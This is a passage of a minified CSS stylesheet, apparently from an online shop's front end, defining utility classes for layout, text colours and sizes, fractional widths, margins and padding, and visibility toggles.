29.9999em){.u-side-by-side--remove>.u-side-by-side__left{float:none;margin-right:0;margin-left:0;margin-bottom:20px;margin-bottom:1.4285714286rem}.u-side-by-side--remove.u-side-by-side--gutter--tiny>.u-side-by-side__left{margin-bottom:7px;margin-bottom:.5rem}.u-side-by-side--remove.u-side-by-side--gutter--small>.u-side-by-side__left{margin-bottom:10px;margin-bottom:.7142857143rem}.u-side-by-side--remove.u-side-by-side--gutter--large>.u-side-by-side__left{margin-bottom:30px;margin-bottom:2.1428571429rem}.u-side-by-side--remove.u-side-by-side--gutter--huge>.u-side-by-side__left{margin-bottom:40px;margin-bottom:2.8571428571rem}.u-side-by-side--remove.u-side-by-side--flush>.u-side-by-side__left{margin-bottom:0}}.u-side-by-side__right{display:table-cell;width:10000px}.u-side-by-side-alt{display:table;width:100%}.u-side-by-side-alt--reversed{direction:rtl}.u-side-by-side-alt--shrink-wrap{width:auto}.u-side-by-side-alt--layout-fixed{table-layout:fixed}@media(max-width: 29.9999em){.u-side-by-side-alt--remove{direction:ltr}}.u-side-by-side-alt__left,.u-side-by-side-alt__right{display:table-cell;vertical-align:middle}.u-side-by-side-alt--reversed>.u-side-by-side-alt__left,.u-side-by-side-alt--reversed>.u-side-by-side-alt__right{direction:ltr}.u-side-by-side-alt--top>.u-side-by-side-alt__left,.u-side-by-side-alt--top>.u-side-by-side-alt__right{vertical-align:top}.u-side-by-side-alt--bottom>.u-side-by-side-alt__left,.u-side-by-side-alt--bottom>.u-side-by-side-alt__right{vertical-align:bottom}@media(max-width: 29.9999em){.u-side-by-side-alt--remove>.u-side-by-side-alt__left,.u-side-by-side-alt--remove>.u-side-by-side-alt__right{display:block}}.u-side-by-side-alt__left{padding-right:20px;padding-right:1.4285714286rem}.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{padding-right:7px;padding-right:.5rem}.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{padding-right:10px;padding-right:.7142857143rem}.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{padding-right:30px;padding-right:2.1428571429rem}.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{padding-right:40px;padding-right:2.8571428571rem}.u-side-by-side-alt--reversed>.u-side-by-side-alt__left{padding-right:0;padding-left:20px;padding-left:1.4285714286rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{padding-left:7px;padding-left:.5rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{padding-left:10px;padding-left:.7142857143rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{padding-left:30px;padding-left:2.1428571429rem}.u-side-by-side-alt--reversed.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{padding-left:40px;padding-left:2.8571428571rem}.u-side-by-side-alt--flush>.u-side-by-side-alt__left{padding-right:0}.u-side-by-side-alt--reversed.u-side-by-side-alt--flush>.u-side-by-side-alt__left{padding-left:0}@media(max-width: 29.9999em){.u-side-by-side-alt--remove>.u-side-by-side-alt__left{padding-right:0;padding-left:0;margin-bottom:20px;margin-bottom:1.4285714286rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--tiny>.u-side-by-side-alt__left{margin-bottom:7px;margin-bottom:.5rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--small>.u-side-by-side-alt__left{margin-bottom:10px;margin-bottom:.7142857143rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--large>.u-side-by-side-alt__left{margin-bottom:30px;margin-bottom:2.1428571429rem}.u-side-by-side-alt--remove.u-side-by-side-alt--gutter--huge>.u-side-by-side-alt__left{margin-bottom:40px;margin-bottom:2.8571428571rem}.u-side-by-side-alt--remove.u-side-by-side-alt--flush>.u-side-by-side-alt__left{margin-bottom:0}}.u-side-by-side-alt__left>img{max-width:none}@media(max-width: 29.9999em){.u-side-by-side-alt__left>img{max-width:100%}}.u-text-color-base{color:#1a1a1a}.u-text-color-primary{color:#00aeab}.u-text-color-secondary{color:#186e77}.u-text-color-tertiary{color:#2c4551}.u-text-color-success{color:#3c763d}.u-text-color-info{color:#31708f}.u-text-color-warning{color:#8a6d3b}.u-text-color-danger{color:#a94442}.u-text-size-small{font-size:13px  !important;font-size:.9285714286rem  !important;line-height:1.5384615385  !important}.u-text-size-x-small{font-size:12px  !important;font-size:.8571428571rem  !important;line-height:1.6666666667  !important}.u-text-size-xx-small{font-size:11px  !important;font-size:.7857142857rem  !important;line-height:1.8181818182  !important}.u-text-size-xxx-small{font-size:10px  !important;font-size:.7142857143rem  !important;line-height:2  !important}.u-text-size-large{font-size:15px  !important;font-size:1.0714285714rem  !important;line-height:1.3333333333  !important}.u-text-size-x-large{font-size:16px  !important;font-size:1.1428571429rem  !important;line-height:1.25  !important}.u-text-size-xx-large{font-size:17px  !important;font-size:1.2142857143rem  !important;line-height:1.1764705882  !important}.u-text-size-xxx-large{font-size:20px  !important;font-size:1.4285714286rem  !important;line-height:1  !important}.u-text-size-base{font-size:14px  !important;font-size:1rem  !important;line-height:1.4285714286  !important}.u-text-size-inherit{font-size:inherit !important}.u-text-align-center{text-align:center !important}.u-text-align-left{text-align:left !important}.u-text-align-right{text-align:right !important}.u-text-align-inherit{text-align:inherit !important}.u-text-style-italic{font-style:italic !important}.u-text-style-normal{font-style:normal !important}.u-text-style-inherit{font-style:inherit !important}.u-text-weight-lighter{font-weight:lighter !important}.u-text-weight-semibold{font-weight:600 !important}.u-text-weight-bold{font-weight:bold !important}.u-text-weight-inherit{font-weight:inherit !important}.u-text-weight-normal{font-weight:normal !important}.u-text-transform-uppercase{text-transform:uppercase !important}.u-text-transform-lowercase{text-transform:lowercase !important}.u-text-transform-capitalise{text-transform:capitalize !important}.u-text-transform-inherit{text-transform:inherit !important}.u-text-transform-none{text-transform:none !important}.u-text-whitespace-normal{white-space:normal !important}.u-text-whitespace-pre{white-space:pre !important}.u-text-whitespace-nowrap{white-space:nowrap !important}.u-text-truncate{max-width:100% !important;overflow:hidden !important;text-overflow:ellipsis !important;white-space:nowrap !important;word-wrap:normal !important}.u-text-kern{text-rendering:optimizeLegibility !important;font-feature-settings:"kern" 1 !important;font-kerning:normal !important}.u-text-break-word{word-wrap:break-word !important}.u-text-hyphenate{hyphens:auto !important}.u-text-osx-font-smoothing{-moz-osx-font-smoothing:grayscale !important;-webkit-font-smoothing:antialiased !important}.u-width-shrink-wrap{display:block !important;float:left !important;width:auto !important}.u-width-shrink-wrap--right{float:right !important}.u-width-fill-remaining-space{display:block !important;overflow:hidden !important;width:auto !important}.u-width-fill-remaining-space-alt{display:table-cell !important;max-width:100% !important;width:10000px !important}.u-width-full-bleed{display:block !important;width:100% !important}.u-one-whole{width:100%}.u-one-half{width:50%}.u-one-third{width:33.3333333333%}.u-two-thirds{width:66.6666666667%}.u-one-quarter{width:25%}.u-two-quarters{width:50%}.u-three-quarters{width:75%}.u-one-fifth{width:20%}.u-two-fifths{width:40%}.u-three-fifths{width:60%}.u-four-fifths{width:80%}.u-one-sixth{width:16.6666666667%}.u-two-sixths{width:33.3333333333%}.u-three-sixths{width:50%}.u-four-sixths{width:66.6666666667%}.u-five-sixths{width:83.3333333333%}.u-one-seventh{width:14.2857142857%}.u-two-sevenths{width:28.5714285714%}.u-three-sevenths{width:42.8571428571%}.u-four-sevenths{width:57.1428571429%}.u-five-sevenths{width:71.4285714286%}.u-six-sevenths{width:85.7142857143%}.u-one-eighth{width:12.5%}.u-two-eighths{width:25%}.u-three-eighths{width:37.5%}.u-four-eighths{width:50%}.u-five-eighths{width:62.5%}.u-six-eighths{width:75%}.u-seven-eighths{width:87.5%}.u-one-ninth{width:11.1111111111%}.u-two-ninths{width:22.2222222222%}.u-three-ninths{width:33.3333333333%}.u-four-ninths{width:44.4444444444%}.u-five-ninths{width:55.5555555556%}.u-six-ninths{width:66.6666666667%}.u-seven-ninths{width:77.7777777778%}.u-eight-ninths{width:88.8888888889%}.u-one-tenth{width:10%}.u-two-tenths{width:20%}.u-three-tenths{width:30%}.u-four-tenths{width:40%}.u-five-tenths{width:50%}.u-six-tenths{width:60%}.u-seven-tenths{width:70%}.u-eight-tenths{width:80%}.u-nine-tenths{width:90%}.u-one-eleventh{width:9.0909090909%}.u-two-elevenths{width:18.1818181818%}.u-three-elevenths{width:27.2727272727%}.u-four-elevenths{width:36.3636363636%}.u-five-elevenths{width:45.4545454545%}.u-six-elevenths{width:54.5454545455%}.u-seven-elevenths{width:63.6363636364%}.u-eight-elevenths{width:72.7272727273%}.u-nine-elevenths{width:81.8181818182%}.u-ten-elevenths{width:90.9090909091%}.u-one-twelfth{width:8.3333333333%}.u-two-twelfths{width:16.6666666667%}.u-three-twelfths{width:25%}.u-four-twelfths{width:33.3333333333%}.u-five-twelfths{width:41.6666666667%}.u-six-twelfths{width:50%}.u-seven-twelfths{width:58.3333333333%}.u-eight-twelfths{width:66.6666666667%}.u-nine-twelfths{width:75%}.u-ten-twelfths{width:83.3333333333%}.u-eleven-twelfths{width:91.6666666667%}@media(min-width: 48em){.u-one-whole-from-md{width:100%}.u-one-half-from-md{width:50%}.u-one-third-from-md{width:33.3333333333%}.u-two-thirds-from-md{width:66.6666666667%}.u-one-quarter-from-md{width:25%}.u-two-quarters-from-md{width:50%}.u-three-quarters-from-md{width:75%}.u-one-fifth-from-md{width:20%}.u-two-fifths-from-md{width:40%}.u-three-fifths-from-md{width:60%}.u-four-fifths-from-md{width:80%}.u-one-sixth-from-md{width:16.6666666667%}.u-two-sixths-from-md{width:33.3333333333%}.u-three-sixths-from-md{width:50%}.u-four-sixths-from-md{width:66.6666666667%}.u-five-sixths-from-md{width:83.3333333333%}.u-one-seventh-from-md{width:14.2857142857%}.u-two-sevenths-from-md{width:28.5714285714%}.u-three-sevenths-from-md{width:42.8571428571%}.u-four-sevenths-from-md{width:57.1428571429%}.u-five-sevenths-from-md{width:71.4285714286%}.u-six-sevenths-from-md{width:85.7142857143%}.u-one-eighth-from-md{width:12.5%}.u-two-eighths-from-md{width:25%}.u-three-eighths-from-md{width:37.5%}.u-four-eighths-from-md{width:50%}.u-five-eighths-from-md{width:62.5%}.u-six-eighths-from-md{width:75%}.u-seven-eighths-from-md{width:87.5%}.u-one-ninth-from-md{width:11.1111111111%}.u-two-ninths-from-md{width:22.2222222222%}.u-three-ninths-from-md{width:33.3333333333%}.u-four-ninths-from-md{width:44.4444444444%}.u-five-ninths-from-md{width:55.5555555556%}.u-six-ninths-from-md{width:66.6666666667%}.u-seven-ninths-from-md{width:77.7777777778%}.u-eight-ninths-from-md{width:88.8888888889%}.u-one-tenth-from-md{width:10%}.u-two-tenths-from-md{width:20%}.u-three-tenths-from-md{width:30%}.u-four-tenths-from-md{width:40%}.u-five-tenths-from-md{width:50%}.u-six-tenths-from-md{width:60%}.u-seven-tenths-from-md{width:70%}.u-eight-tenths-from-md{width:80%}.u-nine-tenths-from-md{width:90%}.u-one-eleventh-from-md{width:9.0909090909%}.u-two-elevenths-from-md{width:18.1818181818%}.u-three-elevenths-from-md{width:27.2727272727%}.u-four-elevenths-from-md{width:36.3636363636%}.u-five-elevenths-from-md{width:45.4545454545%}.u-six-elevenths-from-md{width:54.5454545455%}.u-seven-elevenths-from-md{width:63.6363636364%}.u-eight-elevenths-from-md{width:72.7272727273%}.u-nine-elevenths-from-md{width:81.8181818182%}.u-ten-elevenths-from-md{width:90.9090909091%}.u-one-twelfth-from-md{width:8.3333333333%}.u-two-twelfths-from-md{width:16.6666666667%}.u-three-twelfths-from-md{width:25%}.u-four-twelfths-from-md{width:33.3333333333%}.u-five-twelfths-from-md{width:41.6666666667%}.u-six-twelfths-from-md{width:50%}.u-seven-twelfths-from-md{width:58.3333333333%}.u-eight-twelfths-from-md{width:66.6666666667%}.u-nine-twelfths-from-md{width:75%}.u-ten-twelfths-from-md{width:83.3333333333%}.u-eleven-twelfths-from-md{width:91.6666666667%}}.u-align-v-inline-top{vertical-align:top !important}.u-align-v-inline-middle{vertical-align:middle !important}.u-align-v-inline-baseline{vertical-align:baseline !important}.u-align-v-inline-bottom{vertical-align:bottom !important}.u-align-v-inline-inherit{vertical-align:inherit !important}.u-align-v-block-middle-flexbox{display:flex !important;align-items:center !important;justify-content:center !important}.u-align-v-block-middle-position{position:relative !important;top:50% !important;transform:translateY(-50%) !important}.u-align-center-block{margin-left:auto !important;margin-right:auto !important}.u-align-center-block:not(table){display:block !important}.u-colour-success{color:#5cb85c}.u-colour-danger{color:#d9534f}.u-colour-warning{color:#f0ad4e}.u-colour-inactive{color:#b3b3b3}.u-colour-background-success{background-color:#5cb85c}.u-colour-background-danger{background-color:#d9534f}.u-colour-background-warning{background-color:#f0ad4e}.u-colour-background-inactive{background-color:#b3b3b3}.u-color-white{color:#fff}.u-color-green{color:#4cabaa}.u-color-dark-green{color:#347978}.u-color-blue{color:#4591f7}.u-color-red{color:#b02318}.u-color-dark-grey{color:#ccc}.u-color-royal-black{color:#0c0c0c}.u-color-darker-green{color:#20464c}.u-color-brown{color:#666}.u-color-light-grey{color:#ebebeb}.u-color-gold{color:#e27b00 !important}.u-color-royal-blue{color:#006ee0 !important}.u-color-lime{color:#04b100 !important}.u-color-fuchsia{color:#ff00c7 !important}.u-toggle-visibility{display:none !important}.u-toggle-visibility.is-visible,.no-js .u-toggle-visibility{display:block !important}.u-toggle-visibility-inline{display:none !important}.u-toggle-visibility-inline.is-visible,.no-js .u-toggle-visibility-inline{display:inline !important}.u-toggle-visibility-inline-block{display:none !important}.u-toggle-visibility-inline-block.is-visible,.no-js .u-toggle-visibility-inline-block{display:inline-block !important}.u-momentum-scrolling{overflow:auto !important;-webkit-overflow-scrolling:touch !important}.u-float-left{float:left !important}.u-float-right{float:right !important}.u-float-none{float:none !important}.u-nfbc{display:table-cell !important;width:10000px !important}.u-nbfc-alt{overflow:hidden !important}.u-display-block{display:block !important}.u-display-inline{display:inline !important}.u-display-inline-block{display:inline-block !important}.u-display-table{display:table !important}.u-display-table-row{display:table-row !important}.u-display-table-cell{display:table-cell !important}.u-clearfix:after,.c-cart__details-list:after,.c-cart__items-list:after,.c-cart__totals-list:after,.c-cart__coupons-list:after,.c-cart__action-list:after{content:"" !important;display:table !important;clear:both !important}.u-clear-left{clear:left !important}.u-clear-right{clear:right !important}.u-s-m--micro{margin:2px  !important;margin:.1428571429rem  !important}.u-s-p--micro{padding:2px  !important;padding:.1428571429rem  !important}.u-s-m-n--micro{margin:-2px  !important;margin:-0.1428571429rem  !important}.u-s-mt--micro{margin-top:2px  !important;margin-top:.1428571429rem  !important}.u-s-pt--micro{padding-top:2px  !important;padding-top:.1428571429rem  !important}.u-s-mt-n--micro{margin-top:-2px  !important;margin-top:-0.1428571429rem  !important}.u-s-mr--micro{margin-right:2px  !important;margin-right:.1428571429rem  !important}.u-s-pr--micro{padding-right:2px  !important;padding-right:.1428571429rem  !important}.u-s-mr-n--micro{margin-right:-2px  !important;margin-right:-0.1428571429rem  !important}.u-s-mb--micro{margin-bottom:2px  !important;margin-bottom:.1428571429rem  !important}.u-s-pb--micro{padding-bottom:2px  !important;padding-bottom:.1428571429rem  !important}.u-s-mb-n--micro{margin-bottom:-2px  !important;margin-bottom:-0.1428571429rem  !important}.u-s-ml--micro{margin-left:2px  !important;margin-left:.1428571429rem  !important}.u-s-pl--micro{padding-left:2px  !important;padding-left:.1428571429rem  !important}.u-s-ml-n--micro{margin-left:-2px  !important;margin-left:-0.1428571429rem  !important}.u-s-ms--micro{margin-left:2px  !important;margin-left:.1428571429rem  !important;margin-right:2px  !important;margin-right:.1428571429rem  !important}.u-s-ps--micro{padding-left:2px  !important;padding-left:.1428571429rem  !important;padding-right:2px  !important;padding-right:.1428571429rem  !important}.u-s-ms-n--micro{margin-left:-2px  !important;margin-left:-0.1428571429rem  !important;margin-right:-2px  !important;margin-right:-0.1428571429rem  !important}.u-s-me--micro{margin-top:2px  !important;margin-top:.1428571429rem  !important;margin-bottom:2px  !important;margin-bottom:.1428571429rem  !important}.u-s-pe--micro{padding-top:2px  !important;padding-top:.1428571429rem  !important;padding-bottom:2px  !important;padding-bottom:.1428571429rem  !important}.u-s-me-n--micro{margin-top:-2px  !important;margin-top:-0.1428571429rem  !important;margin-bottom:-2px  !important;margin-bottom:-0.1428571429rem  !important}.u-s-m--tiny{margin:7px  !important;margin:.5rem  !important}.u-s-p--tiny{padding:7px  !important;padding:.5rem  !important}.u-s-m-n--tiny{margin:-7px  !important;margin:-0.5rem  !important}.u-s-mt--tiny{margin-top:7px  !important;margin-top:.5rem  !important}.u-s-pt--tiny{padding-top:7px  !important;padding-top:.5rem  !important}.u-s-mt-n--tiny{margin-top:-7px  !important;margin-top:-0.5rem  !important}.u-s-mr--tiny{margin-right:7px  !important;margin-right:.5rem  !important}.u-s-pr--tiny{padding-right:7px  !important;padding-right:.5rem  !important}.u-s-mr-n--tiny{margin-right:-7px  !important;margin-right:-0.5rem  !important}.u-s-mb--tiny{margin-bottom:7px  !important;margin-bottom:.5rem  !important}.u-s-pb--tiny{padding-bottom:7px  !important;padding-bottom:.5rem  !important}.u-s-mb-n--tiny{margin-bottom:-7px  !important;margin-bottom:-0.5rem  !important}.u-s-ml--tiny{margin-left:7px  !important;margin-left:.5rem  !important}.u-s-pl--tiny{padding-left:7px  !important;padding-left:.5rem  !important}.u-s-ml-n--tiny{margin-left:-7px  !important;margin-left:-0.5rem  !important}.u-s-ms--tiny{margin-left:7px  !important;margin-left:.5rem  !important;margin-right:7px  !important;margin-right:.5rem  !important}.u-s-ps--tiny{padding-left:7px  !important;padding-left:.5rem  !important;padding-right:7px  !important;padding-right:.5rem  !important}.u-s-ms-n--tiny{margin-left:-7px  !important;margin-left:-0.5rem  !important;margin-right:-7px  !important;margin-right:-0.5rem  !important}.u-s-me--tiny{margin-top:7px  !important;margin-top:.5rem  !important;margin-bottom:7px  !important;margin-bottom:.5rem  !important}.u-s-pe--tiny{padding-top:7px  !important;padding-top:.5rem  !important;padding-bottom:7px  !important;padding-bottom:.5rem  !important}.u-s-me-n--tiny{margin-top:-7px  !important;margin-top:-0.5rem  !important;margin-bottom:-7px  !important;margin-bottom:-0.5rem  !important}.u-s-m--small{margin:10px  !important;margin:.7142857143rem  !important}.u-s-p--small{padding:10px  !important;padding:.7142857143rem  !important}.u-s-m-n--small{margin:-10px  !important;margin:-0.7142857143rem  !important}.u-s-mt--small{margin-top:10px  !important;margin-top:.7142857143rem  !important}.u-s-pt--small{padding-top:10px  !important;padding-top:.7142857143rem  !important}.u-s-mt-n--small{margin-top:-10px  !important;margin-top:-0.7142857143rem  !important}.u-s-mr--small{margin-right:10px  !important;margin-right:.7142857143rem  !important}.u-s-pr--small{padding-right:10px  !important;padding-right:.7142857143rem  !important}.u-s-mr-n--small{margin-right:-10px  !important;margin-right:-0.7142857143rem  !important}.u-s-mb--small{margin-bottom:10px  !important;margin-bottom:.7142857143rem  !important}.u-s-pb--small{padding-bottom:10px  !important;padding-bottom:.7142857143rem  !important}.u-s-mb-n--small{margin-bottom:-10px  !important;margin-bottom:-0.7142857143rem  !important}.u-s-ml--small{margin-left:10px  !important;margin-left:.7142857143rem  !important}.u-s-pl--small{padding-left:10px  !important;padding-left:.7142857143rem  !important}.u-s-ml-n--small{margin-left:-10px  !important;margin-left:-0.7142857143rem  !important}.u-s-ms--small{margin-left:10px  !important;margin-left:.7142857143rem  !important;margin-right:10px  !important;margin-right:.7142857143rem  !important}.u-s-ps--small{padding-left:10px  !important;padding-left:.7142857143rem  !important;padding-right:10px  !important;padding-right:.7142857143rem  !important}.u-s-ms-n--small{margin-left:-10px  !important;margin-left:-0.7142857143rem  !important;margin-right:-10px  !important;margin-right:-0.7142857143rem  !important}.u-s-me--small{margin-top:10px  !important;margin-top:.7142857143rem  !important;margin-bottom:10px  !important;margin-bottom:.7142857143rem  !important}.u-s-pe--small{padding-top:10px  !important;padding-top:.7142857143rem  !important;padding-bottom:10px  !important;padding-bottom:.7142857143rem  !important}.u-s-me-n--small{margin-top:-10px  !important;margin-top:-0.7142857143rem  !important;margin-bottom:-10px  !important;margin-bottom:-0.7142857143rem  !important}.u-s-m{margin:20px  !important;margin:1.4285714286rem  !important}.u-s-p{padding:20px  !important;padding:1.4285714286rem  !important}.u-s-m-n{margin:-20px  !important;margin:-1.4285714286rem  !important}.u-s-mt{margin-top:20px  !important;margin-top:1.4285714286rem  !important}.u-s-pt{padding-top:20px  !important;padding-top:1.4285714286rem  !important}.u-s-mt-n{margin-top:-20px  !important;margin-top:-1.4285714286rem  !important}.u-s-mr{margin-right:20px  !important;margin-right:1.4285714286rem  !important}.u-s-pr{padding-right:20px  !important;padding-right:1.4285714286rem  !important}.u-s-mr-n{margin-right:-20px  !important;margin-right:-1.4285714286rem  !important}.u-s-mb{margin-bottom:20px  !important;margin-bottom:1.4285714286rem  !important}.u-s-pb{padding-bottom:20px  !important;padding-bottom:1.4285714286rem  !important}.u-s-mb-n{margin-bottom:-20px  !important;margin-bottom:-1.4285714286rem  !important}.u-s-ml{margin-left:20px  !important;margin-left:1.4285714286rem  !important}.u-s-pl{padding-left:20px  !important;padding-left:1.4285714286rem  !important}.u-s-ml-n{margin-left:-20px  !important;margin-left:-1.4285714286rem  !important}.u-s-ms{margin-left:20px  !important;margin-left:1.4285714286rem  !important;margin-right:20px  !important;margin-right:1.4285714286rem  !important}.u-s-ps{padding-left:20px  !important;padding-left:1.4285714286rem  !important;padding-right:20px  !important;padding-right:1.4285714286rem  !important}.u-s-ms-n{margin-left:-20px  !important;margin-left:-1.4285714286rem  !important;margin-right:-20px  !important;margin-right:-1.4285714286rem  !important}.u-s-me{margin-top:20px  !important;margin-top:1.4285714286rem  !important;margin-bottom:20px  !important;margin-bottom:1.4285714286rem  !important}.u-s-pe{padding-top:20px  !important;padding-top:1.4285714286rem  !important;padding-bottom:20px  !important;padding-bottom:1.4285714286rem  !important}.u-s-me-n{margin-top:-20px  !important;margin-top:-1.4285714286rem  !important;margin-bottom:-20px  !important;margin-bottom:-1.4285714286rem  !important}.u-s-m--large{margin:30px  !important;margin:2.1428571429rem  !important}.u-s-p--large{padding:30px  !important;padding:2.1428571429rem  !important}.u-s-m-n--large{margin:-30px  !important;margin:-2.1428571429rem  !important}.u-s-mt--large{margin-top:30px  !important;margin-top:2.1428571429rem  !important}.u-s-pt--large{padding-top:30px  !important;padding-top:2.1428571429rem  !important}.u-s-mt-n--large{margin-top:-30px  !important;margin-top:-2.1428571429rem  !important}.u-s-mr--large{margin-right:30px  !important;margin-right:2.1428571429rem  !important}.u-s-pr--large{padding-right:30px  !important;padding-right:2.1428571429rem  !important}.u-s-mr-n--large{margin-right:-30px  !important;margin-right:-2.1428571429rem  !important}.u-s-mb--large{margin-bottom:30px  !important;margin-bottom:2.1428571429rem  !important}.u-s-pb--large{padding-bottom:30px  !important;padding-bottom:2.1428571429rem  !important}.u-s-mb-n--large{margin-bottom:-30px  !important;margin-bottom:-2.1428571429rem  !important}.u-s-ml--large{margin-left:30px  !important;margin-left:2.1428571429rem  !important}.u-s-pl--large{padding-left:30px  !important;padding-left:2.1428571429rem  !important}.u-s-ml-n--large{margin-left:-30px  !important;margin-left:-2.1428571429rem  !important}.u-s-ms--large{margin-left:30px  !important;margin-left:2.1428571429rem  !important;margin-right:30px  !important;margin-right:2.1428571429rem  !important}.u-s-ps--large{padding-left:30px  !important;padding-left:2.1428571429rem  !important;padding-right:30px  !important;padding-right:2.1428571429rem  !important}.u-s-ms-n--large{margin-left:-30px  !important;margin-left:-2.1428571429rem  !important;margin-right:-30px  !important;margin-right:-2.1428571429rem  !important}.u-s-me--large{margin-top:30px  !important;margin-top:2.1428571429rem  !important;margin-bottom:30px  !important;margin-bottom:2.1428571429rem  !important}.u-s-pe--large{padding-top:30px  !important;padding-top:2.1428571429rem  !important;padding-bottom:30px  !important;padding-bottom:2.1428571429rem  !important}.u-s-me-n--large{margin-top:-30px  !important;margin-top:-2.1428571429rem  !important;margin-bottom:-30px  !important;margin-bottom:-2.1428571429rem  !important}.u-s-m--huge{margin:40px  !important;margin:2.8571428571rem  !important}.u-s-p--huge{padding:40px  !important;padding:2.8571428571rem  !important}.u-s-m-n--huge{margin:-40px  !important;margin:-2.8571428571rem  !important}.u-s-mt--huge{margin-top:40px  !important;margin-top:2.8571428571rem  !important}.u-s-pt--huge{padding-top:40px  !important;padding-top:2.8571428571rem  !important}.u-s-mt-n--huge{margin-top:-40px  !important;margin-top:-2.8571428571rem  !important}.u-s-mr--huge{margin-right:40px  !important;margin-right:2.8571428571rem  !important}.u-s-pr--huge{padding-right:40px  !important;padding-right:2.8571428571rem  !important}.u-s-mr-n--huge{margin-right:-40px  !important;margin-right:-2.8571428571rem  !important}.u-s-mb--huge{margin-bottom:40px  !important;margin-bottom:2.8571428571rem  !important}.u-s-pb--huge{padding-bottom:40px  !important;padding-bottom:2.8571428571rem  !important}.u-s-mb-n--huge{margin-bottom:-40px  !important;margin-bottom:-2.8571428571rem  !important}.u-s-ml--huge{margin-left:40px  !important;margin-left:2.8571428571rem  !important}.u-s-pl--huge{padding-left:40px  !important;padding-left:2.8571428571rem  !important}.u-s-ml-n--huge{margin-left:-40px  !important;margin-left:-2.8571428571rem  !important}.u-s-ms--huge{margin-left:40px  !important;margin-left:2.8571428571rem  !important;margin-right:40px  !important;margin-right:2.8571428571rem  !important}.u-s-ps--huge{padding-left:40px  !important;padding-left:2.8571428571rem  !important;padding-right:40px  !important;padding-right:2.8571428571rem  !important}.u-s-ms-n--huge{margin-left:-40px  !important;margin-left:-2.8571428571rem  !important;margin-right:-40px  !important;margin-right:-2.8571428571rem  !important}.u-s-me--huge{margin-top:40px  !important;margin-top:2.8571428571rem  !important;margin-bottom:40px  !important;margin-bottom:2.8571428571rem  !important}.u-s-pe--huge{padding-top:40px  !important;padding-top:2.8571428571rem  !important;padding-bottom:40px  !important;padding-bottom:2.8571428571rem  !important}.u-s-me-n--huge{margin-top:-40px  !important;margin-top:-2.8571428571rem  !important;margin-bottom:-40px  !important;margin-bottom:-2.8571428571rem  !important}.u-s-m--mega{margin:80px  !important;margin:5.7142857143rem  !important}.u-s-p--mega{padding:80px  !important;padding:5.7142857143rem  !important}.u-s-m-n--mega{margin:-80px  !important;margin:-5.7142857143rem  !important}.u-s-mt--mega{margin-top:80px  !important;margin-top:5.7142857143rem  !important}.u-s-pt--mega{padding-top:80px  !important;padding-top:5.7142857143rem  !important}.u-s-mt-n--mega{margin-top:-80px  !important;margin-top:-5.7142857143rem  !important}.u-s-mr--mega{margin-right:80px  !important;margin-right:5.7142857143rem  !important}.u-s-pr--mega{padding-right:80px  !important;padding-right:5.7142857143rem  !important}.u-s-mr-n--mega{margin-right:-80px  !important;margin-right:-5.7142857143rem  !important}.u-s-mb--mega{margin-bottom:80px  !important;margin-bottom:5.7142857143rem  !important}.u-s-pb--mega{padding-bottom:80px  !important;padding-bottom:5.7142857143rem  !important}.u-s-mb-n--mega{margin-bottom:-80px  !important;margin-bottom:-5.7142857143rem  !important}.u-s-ml--mega{margin-left:80px  !important;margin-left:5.7142857143rem  !important}.u-s-pl--mega{padding-left:80px  !important;padding-left:5.7142857143rem  !important}.u-s-ml-n--mega{margin-left:-80px  !important;margin-left:-5.7142857143rem  !important}.u-s-ms--mega{margin-left:80px  !important;margin-left:5.7142857143rem  !important;margin-right:80px  !important;margin-right:5.7142857143rem  !important}.u-s-ps--mega{padding-left:80px  !important;padding-left:5.7142857143rem  !important;padding-right:80px  !important;padding-right:5.7142857143rem  !important}.u-s-ms-n--mega{margin-left:-80px  !important;margin-left:-5.7142857143rem  !important;margin-right:-80px  !important;margin-right:-5.7142857143rem  !important}.u-s-me--mega{margin-top:80px  !important;margin-top:5.7142857143rem  !important;margin-bottom:80px  !important;margin-bottom:5.7142857143rem  !important}.u-s-pe--mega{padding-top:80px  !important;padding-top:5.7142857143rem  !important;padding-bottom:80px  !important;padding-bottom:5.7142857143rem  !important}.u-s-me-n--mega{margin-top:-80px  !important;margin-top:-5.7142857143rem  !important;margin-bottom:-80px  !important;margin-bottom:-5.7142857143rem  !important}.u-s-m--none{margin:0 !important}.u-s-p--none{padding:0 !important}.u-s-mt--none{margin-top:0 !important}.u-s-pt--none{padding-top:0 !important}.u-s-mr--none{margin-right:0 !important}.u-s-pr--none{padding-right:0 !important}.u-s-mb--none{margin-bottom:0 !important}.u-s-pb--none{padding-bottom:0 !important}.u-s-ml--none{margin-left:0 !important}.u-s-pl--none{padding-left:0 !important}.u-s-ms--none{margin-left:0 !important;margin-right:0 !important}.u-s-ps--none{padding-left:0 !important;padding-right:0 !important}.u-s-me--none{margin-top:0 !important;margin-bottom:0 !important}.u-s-pe--none{padding-top:0 !important;padding-bottom:0 !important}.is-fading{opacity:0;transition:opacity .15s linear}.is-fading.is-expended{opacity:1}.is-collapsed{display:none}.is-expended{display:initial}tr.is-expanded{display:table-row}tbody.is-expanded{display:table-row-group}.is-collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.is-transitioning{transition-property:all;transition-duration:.35s;transition-timing-function:ease}.u-hide{display:none !important}.u-hide-invisible{visibility:hidden !important}.u-hide-visually,.c-drop-down--action .c-drop-down__text,.c-form-choice__label--with-icons input[type=checkbox],.c-form-choice__label--with-icons input[type=radio],.c-form-item__label--hide-visually,.c-form-choice__label--hide-visually,.c-button input[type=radio],.c-quick-cart__text,.c-component-modifier__item--button .c-component-modifier__field{position:absolute !important;height:1px !important;width:1px !important;overflow:hidden !important;clip:rect(0 0 0 0) !important;margin:-1px !important;padding:0 !important;border:0 !important}.js .u-hide-if-js-is-on{display:none !important}.no-js .u-hide-if-js-is-off{display:none 